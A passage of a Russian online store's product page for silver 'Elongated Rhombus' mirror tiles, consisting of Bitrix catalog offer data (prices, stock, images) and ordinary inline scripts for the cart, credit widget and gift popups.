','BIG':{'src':'/upload/iblock/ca3/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png'},'SMALL':{'src':'/upload/resize_cache/iblock/ca3/500_500_140cd750bba9870f18aada2478b24840a/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png','width':'500','height':'500','size':'23188'},'THUMB':{'src':'/upload/resize_cache/iblock/ca3/50_50_140cd750bba9870f18aada2478b24840a/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png','width':'50','height':'50','size':'876'}},'CHECK_QUANTITY':true,'MAX_QUANTITY':'4917','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':'Y','CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'2084','SRC':'/upload/iblock/ca3/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть интернет магазин zerkalnaya-plitka.ru','TITLE':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/ca3/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png'},'SMALL':{'src':'/upload/resize_cache/iblock/ca3/500_500_140cd750bba9870f18aada2478b24840a/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png','width':'500','height':'500','size':'23188'},'THUMB':{'src':'/upload/resize_cache/iblock/ca3/50_50_140cd750bba9870f18aada2478b24840a/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png','width':'50','height':'50','size':'876'}}],'SLIDER_COUNT':'1','AVAILIABLE':{'OPTIONS':{'USE_WORD_EXPRESSION':'Y','MAX_AMOUNT':'10','MIN_AMOUNT':'2','EXPRESSION_FOR_MIN':'Мало','EXPRESSION_FOR_MID':'Достаточно','EXPRESSION_FOR_MAX':'В наличии','EXPRESSION_FOR_EXISTS':'Есть в наличии','EXPRESSION_FOR_NOTEXISTS':'Нет в наличии','SHOW_QUANTITY_FOR_GROUPS':['2'],'SHOW_QUANTITY_COUNT_FOR_GROUPS':['2']},'RIGHTS':{'SHOW_QUANTITY':true,'SHOW_QUANTITY_COUNT':true},'TEXT':'<span class=\'store_view\'>В наличии<\/span>','HTML':'<div class=\"item-stock\" ><span class=\"icon stock\"><\/span><span class=\"value\"><span class=\'store_view\'>В наличии<\/span><\/span><\/div>'},'URL':'/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/?offer=4248','CONFIG':{'OPTIONS':{'SHOW_BASKET_ONADDTOCART':true,'USE_PRODUCT_QUANTITY_LIST':true,'USE_PRODUCT_QUANTITY_DETAIL':true,'BUYNOPRICEGGOODS':'NOTHING','BUYMISSINGGOODS':'ADD','EXPRESSION_ORDER_BUTTON':'Под заказ','EXPRESSION_ORDER_TEXT':'Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа','EXPRESSION_SUBSCRIBE_BUTTON':'Подписаться','EXPRESSION_SUBSCRIBED_BUTTON':'Отписаться','EXPRESSION_ADDTOBASKET_BUTTON_DEFAULT':'В корзину','EXPRESSION_ADDEDTOBASKET_BUTTON_DEFAULT':'В корзине','EXPRESSION_READ_MORE_OFFERS_DEFAULT':'Подробнее'},'TEXT':['В корзину','В корзине'],'HTML':'<span data-value=\"282\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"4248\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_4248\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"4248\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','ACTION':'ADD','RATIO_ITEM':'1','MIN_QUANTITY_BUY':'1','MAX_QUANTITY_BUY':'4917','CAN_BUY':true},'HTML':'<span data-value=\"282\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"4248\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_4248\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"4248\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','PRODUCT_QUANTITY_VARIABLE':'quantity','TYPE_SKU':'TYPE_1','SHOW_ONE_CLICK_BUY':'N','ONE_CLICK_BUY':'Купить в 1 клик','OFFER_PROPS':'','TYPE_PROP':'TABLE','NO_PHOTO':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'SHOW_MEASURE':'Y','PRODUCT_ID':'4233','PARENT_PICTURE':{'ID':'2083','TIMESTAMP_X':'25.11.2021 19:04:35','MODULE_ID':'iblock','HEIGHT':'1500','WIDTH':'1500','FILE_SIZE':'231478','CONTENT_TYPE':'image/png','SUBDIR':'iblock/cb8','FILE_NAME':'ikgb4huo0d7wzc41dhdniv1ps4rm6otq.png','ORIGINAL_NAME':'четверть ромба сер без . .png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'007508e20325dbcc64f2ed9eb4d7fac6','VERSION_ORIGINAL_ID':'','META':'','SRC':'/upload/iblock/cb8/ikgb4huo0d7wzc41dhdniv1ps4rm6otq.png','UNSAFE_SRC':'/upload/iblock/cb8/ikgb4huo0d7wzc41dhdniv1ps4rm6otq.png','SAFE_SRC':'/upload/iblock/cb8/ikgb4huo0d7wzc41dhdniv1ps4rm6otq.png','ALT':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть интернет магазин zerkalnaya-plitka.ru','TITLE':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть магазин зеркальной плитки '},'ACTIVE':'','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'352','UNROUND_PRICE':'281.6','BASE_PRICE':'352','PRICE':'282','ID':'2340','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'70','PERCENT':'20','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'352 руб.','RATIO_BASE_PRICE':'352','PRINT_RATIO_BASE_PRICE':'352 руб.','PRINT_PRICE':'282 руб.','RATIO_PRICE':'282','PRINT_RATIO_PRICE':'282 руб.','PRINT_DISCOUNT':'70 руб.','RATIO_DISCOUNT':'70','PRINT_RATIO_DISCOUNT':'70 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2227':{'ID':'2227','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'4248'}},'ITEM_MEASURE_RATIO_SELECTED':'2227','ADDITIONAL_GALLERY':[],'TABLE_PROP':''},{'ID':'4249','NAME':'Серебряная плитка \"Вытянутый Ромб\" четверть 150х255','IBLOCK_ID':'25','TREE':{'PROP_310':'220'},'PRICE':{'PRICE_ID':'1','ID':'2341','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'462','VALUE_NOVAT':'462','DISCOUNT_VALUE_VAT':'369.6','DISCOUNT_VALUE_NOVAT':'369.6','ROUND_VALUE_VAT':'370','ROUND_VALUE_NOVAT':'370','VALUE':'462','UNROUND_DISCOUNT_VALUE':'369.6','DISCOUNT_VALUE':'370','DISCOUNT_DIFF':'92','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'462 руб.','PRINT_VALUE_VAT':'462 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'369.60 руб.','PRINT_DISCOUNT_VALUE_VAT':'369.60 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'462 руб.','PRINT_DISCOUNT_VALUE':'370 руб.','PRINT_DISCOUNT_DIFF':'92 руб.','DISCOUNT_DIFF_PERCENT_RAW':'-19.91%'},'PRICES':{'BASE':{'PRICE_ID':'1','ID':'2341','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'462','VALUE_NOVAT':'462','DISCOUNT_VALUE_VAT':'369.6','DISCOUNT_VALUE_NOVAT':'369.6','ROUND_VALUE_VAT':'370','ROUND_VALUE_NOVAT':'370','VALUE':'462','UNROUND_DISCOUNT_VALUE':'369.6','DISCOUNT_VALUE':'370','DISCOUNT_DIFF':'92','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'462 руб.','PRINT_VALUE_VAT':'462 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'369.60 руб.','PRINT_DISCOUNT_VALUE_VAT':'369.60 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'462 руб.','PRINT_DISCOUNT_VALUE':'370 руб.','PRINT_DISCOUNT_DIFF':'92 руб.','GROUP_NAME':'Розничная цена'}},'POSTFIX':'','USE_PRICE_COUNT':true,'SHOW_DISCOUNT_TIME_EACH_SKU':'N','SHOW_ARTICLE_SKU':'Y','ARTICLE_SKU':'','PRICE_MATRIX':'','BASIS_PRICE':{'PRICE_ID':'1','ID':'2341','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'462','VALUE_NOVAT':'462','DISCOUNT_VALUE_VAT':'369.6','DISCOUNT_VALUE_NOVAT':'369.6','ROUND_VALUE_VAT':'370','ROUND_VALUE_NOVAT':'370','VALUE':'462','UNROUND_DISCOUNT_VALUE':'369.6','DISCOUNT_VALUE':'370','DISCOUNT_DIFF':'92','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'462 руб.','PRINT_VALUE_VAT':'462 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'369.60 руб.','PRINT_DISCOUNT_VALUE_VAT':'369.60 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'462 руб.','PRINT_DISCOUNT_VALUE':'370 руб.','PRINT_DISCOUNT_DIFF':'92 руб.'},'DISPLAY_PROPERTIES':[],'PREVIEW_PICTURE':false,'POPUP_VIDEO':'','DETAIL_PICTURE':{'ID':'2084','SRC':'/upload/iblock/ca3/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть интернет магазин zerkalnaya-plitka.ru','TITLE':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/ca3/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png'},'SMALL':{'src':'/upload/resize_cache/iblock/ca3/500_500_140cd750bba9870f18aada2478b24840a/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png','width':'500','height':'500','size':'23188'},'THUMB':{'src':'/upload/resize_cache/iblock/ca3/50_50_140cd750bba9870f18aada2478b24840a/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png','width':'50','height':'50','size':'876'}},'CHECK_QUANTITY':true,'MAX_QUANTITY':'4948','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':'Y','CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'2084','SRC':'/upload/iblock/ca3/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть интернет магазин zerkalnaya-plitka.ru','TITLE':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/ca3/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png'},'SMALL':{'src':'/upload/resize_cache/iblock/ca3/500_500_140cd750bba9870f18aada2478b24840a/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png','width':'500','height':'500','size':'23188'},'THUMB':{'src':'/upload/resize_cache/iblock/ca3/50_50_140cd750bba9870f18aada2478b24840a/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png','width':'50','height':'50','size':'876'}}],'SLIDER_COUNT':'1','AVAILIABLE':{'OPTIONS':{'USE_WORD_EXPRESSION':'Y','MAX_AMOUNT':'10','MIN_AMOUNT':'2','EXPRESSION_FOR_MIN':'Мало','EXPRESSION_FOR_MID':'Достаточно','EXPRESSION_FOR_MAX':'В наличии','EXPRESSION_FOR_EXISTS':'Есть в наличии','EXPRESSION_FOR_NOTEXISTS':'Нет в наличии','SHOW_QUANTITY_FOR_GROUPS':['2'],'SHOW_QUANTITY_COUNT_FOR_GROUPS':['2']},'RIGHTS':{'SHOW_QUANTITY':true,'SHOW_QUANTITY_COUNT':true},'TEXT':'<span class=\'store_view\'>В наличии<\/span>','HTML':'<div class=\"item-stock\" ><span class=\"icon stock\"><\/span><span class=\"value\"><span class=\'store_view\'>В наличии<\/span><\/span><\/div>'},'URL':'/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/?offer=4249','CONFIG':{'OPTIONS':{'SHOW_BASKET_ONADDTOCART':true,'USE_PRODUCT_QUANTITY_LIST':true,'USE_PRODUCT_QUANTITY_DETAIL':true,'BUYNOPRICEGGOODS':'NOTHING','BUYMISSINGGOODS':'ADD','EXPRESSION_ORDER_BUTTON':'Под заказ','EXPRESSION_ORDER_TEXT':'Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа','EXPRESSION_SUBSCRIBE_BUTTON':'Подписаться','EXPRESSION_SUBSCRIBED_BUTTON':'Отписаться','EXPRESSION_ADDTOBASKET_BUTTON_DEFAULT':'В корзину','EXPRESSION_ADDEDTOBASKET_BUTTON_DEFAULT':'В корзине','EXPRESSION_READ_MORE_OFFERS_DEFAULT':'Подробнее'},'TEXT':['В корзину','В корзине'],'HTML':'<span data-value=\"370\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"4249\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_4249\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"4249\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','ACTION':'ADD','RATIO_ITEM':'1','MIN_QUANTITY_BUY':'1','MAX_QUANTITY_BUY':'4948','CAN_BUY':true},'HTML':'<span data-value=\"370\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"4249\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_4249\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"4249\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','PRODUCT_QUANTITY_VARIABLE':'quantity','TYPE_SKU':'TYPE_1','SHOW_ONE_CLICK_BUY':'N','ONE_CLICK_BUY':'Купить в 1 клик','OFFER_PROPS':'','TYPE_PROP':'TABLE','NO_PHOTO':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'SHOW_MEASURE':'Y','PRODUCT_ID':'4233','PARENT_PICTURE':{'ID':'2083','TIMESTAMP_X':'25.11.2021 19:04:35','MODULE_ID':'iblock','HEIGHT':'1500','WIDTH':'1500','FILE_SIZE':'231478','CONTENT_TYPE':'image/png','SUBDIR':'iblock/cb8','FILE_NAME':'ikgb4huo0d7wzc41dhdniv1ps4rm6otq.png','ORIGINAL_NAME':'четверть ромба сер без . .png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'007508e20325dbcc64f2ed9eb4d7fac6','VERSION_ORIGINAL_ID':'','META':'','SRC':'/upload/iblock/cb8/ikgb4huo0d7wzc41dhdniv1ps4rm6otq.png','UNSAFE_SRC':'/upload/iblock/cb8/ikgb4huo0d7wzc41dhdniv1ps4rm6otq.png','SAFE_SRC':'/upload/iblock/cb8/ikgb4huo0d7wzc41dhdniv1ps4rm6otq.png','ALT':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть интернет магазин zerkalnaya-plitka.ru','TITLE':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть магазин зеркальной плитки '},'ACTIVE':'','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'462','UNROUND_PRICE':'369.6','BASE_PRICE':'462','PRICE':'370','ID':'2341','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'92','PERCENT':'20','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'462 руб.','RATIO_BASE_PRICE':'462','PRINT_RATIO_BASE_PRICE':'462 руб.','PRINT_PRICE':'370 руб.','RATIO_PRICE':'370','PRINT_RATIO_PRICE':'370 руб.','PRINT_DISCOUNT':'92 руб.','RATIO_DISCOUNT':'92','PRINT_RATIO_DISCOUNT':'92 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2228':{'ID':'2228','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'4249'}},'ITEM_MEASURE_RATIO_SELECTED':'2228','ADDITIONAL_GALLERY':[],'TABLE_PROP':''}],'OFFER_SELECTED':'0','SKU_DETAIL_ID':'','TREE_PROPS':[{'ID':'310','CODE':'SIZES','SHOW_MODE':'TEXT','VALUES_COUNT':'3','DISPLAY_TYPE':'LI'}],'SHOW_DISCOUNT_PERCENT_NUMBER':'N','OFFER_SHOW_PREVIEW_PICTURE_PROPS':[]});
							</script>
<script>
	var $vampirusCheckoutCreditUI = CheckoutCreditUI({shopId:506873, sum:352});
	var vampirusCheckoutCreditButton1 = $vampirusCheckoutCreditUI({
	    type: 'info',
	    domSelector: '.vampirus_yookassa_credit_info_block'
	});
	</script><script>
	if(typeof obNextPredictions === 'undefined'){
		var CNextPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}

		CNextPredictions.prototype.bindEvents = function(){
			var _this = this;

			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					//console.log('onHasNewPrediction', injectId, html);

					$('#simple-prediction').remove();
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}

					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});

				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});

				$(document).on('mouseleave', '#simple-prediction', function(){
					$(this).remove();
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}

		CNextPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}

				//console.log('added prediction', data.injectId);

				return data.injectId;
			}

			return false;
		}

		CNextPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);

				//console.log('removed prediction', i);
			}
		}

		CNextPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}

			this.arData = {};
		}

		CNextPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}

		CNextPredictions.prototype.getAll = function(i){
			return this.arData;
		}

		CNextPredictions.prototype.show = function(i){
			var _this = this;

			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						//console.log('show prediction', i);

						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');

						var $buttons = bFastView ? $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart') : ($element.find('.offers_table').length > 0 ? $element.find('.offers_table .buy .counter_wrapp .btn.to-cart,.offers_table .buy .counter_wrapp .btn.in-cart,.info_item .middle_info .buy_block .slide_offer,#headerfixed .btn.more') : $element.find('.info_item .middle_info .buy_block .button_block .btn.to-cart,.info_item .middle_info .buy_block .button_block .btn.in-cart,#headerfixed .btn.to-cart,#headerfixed .btn.in-cart'));

						if($buttons){
							$buttons.addClass('has_prediction');

							$buttons.unbind('mouseenter');
							$buttons.unbind('mouseleave');
							$buttons.mouseenter(function(){
								$('#simple-prediction').remove();
								predictionWindow = false;
								if(predictionHideTimeout){
									clearTimeout(predictionHideTimeout);
									predictionHideTimeout = false;
								}

								predictionWindow = new BX.PopupWindow('simple-prediction', this, {
									offsetLeft: 40,
									offsetTop: -5,
									bindOptions: {
										position: 'top',
									},
									content:
									'<div class="catalog-element-popup-inner">' +
									_this.arData[i].html +
									'</div>',
									closeIcon: false,
									closeByEsc: false,
									angle: {
										position: 'bottom'
									}
								});

								predictionWindow.show();
							}).mouseleave(function(){
								if(predictionWindow){
									if(predictionHideTimeout){
										clearTimeout(predictionHideTimeout);
										predictionHideTimeout = false;
									}

									predictionHideTimeout = setTimeout(function(){
										$('#simple-prediction').remove();
										predictionWindow = false;
									}, 500);
								}
							});
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}

		CNextPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}

		CNextPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}

				//console.log('hided prediction', i);
			}
		}

		CNextPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}

		CNextPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);

					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}

		CNextPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}

		var obNextPredictions = new CNextPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obNextPredictions.showAll();
		}
		var updatePredictions = function(){
			obNextPredictions.updateAll();
		}
	}

	BX.ready(function(){
		var injectId = 'sale_gift_product_1315706950';
		var giftAjaxData = {
			'parameters':'[base64].fc6a26441478a8764b3b34325bd2212f19d33fa1eb4acc1f0a513f0fdaa0a1e3',
			'template': 'main.9945596e7f0dd6159be566402a6f3b9c7da6413cf7cae584ccfd7c45b14e6856',
			'site_id': 'zp'
		};

		obNextPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});

		obNextPredictions.update(injectId);
	});
	</script><script>
		BX.ready(function(){

			var currentProductId = 4248;
			var giftAjaxData = {
				'parameters':'[base64]/[base64].15c283d9dcafc5b60bcce13b7f2da793554dfdcb76d552c81519dd6443d234ee',
				'template': 'main.631644bb0a06516101893190fcbc30b7a905833a6565581e29fbe1337d393c3f',
				'site_id': 'zp'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_909643145',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_909643145',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

<script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].4bd427278f4073598bc36df5114a46d851bbefd73fc067ccebe20c755f397295',
			template: 'main.32259f082532fb3f6d0076568a4431eebd3b74bdd3d3a2e6d47fe8e63bf28648',
			site_id: 'zp'
		},
		injectId:  'sale_gift_main_products_181132196',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.fd10e921f6e8f5bfe3cc56a03158e11043355d3310cfc42638232970fb760f32',
		isGift:  false,
		productId:  4233,
		offerId: 4248	});
	if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}
});

BX.message({});
</script>
<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купить в 1 клик',
		MORE_TEXT_BOTTOM: 'Подробнее',
		TYPE_SKU: 'TYPE_1',
		HAS_SKU_PROPS: 'Y',
		SITE_ID: 'zp'
	})
</script>
<script>
	$(function(){
		$(".page-top h1").remove();
	})
</script><script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
